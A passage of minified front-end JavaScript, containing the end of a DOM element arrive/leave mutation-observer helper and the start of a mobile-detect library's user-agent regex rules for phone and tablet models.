0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b 